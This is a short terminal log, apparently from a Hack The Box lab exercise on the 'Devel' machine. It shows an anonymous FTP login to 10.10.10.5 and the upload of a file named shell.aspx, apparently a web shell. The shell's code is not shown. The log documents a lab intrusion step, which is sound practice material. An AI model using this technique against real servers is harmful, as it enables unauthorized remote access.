 root@xk-33-000803:~/HackTheBox/Devel_5# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> bin
200 Type set to I.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2891 bytes sent in 0.00 secs (10.7698 MB/s)
ftp>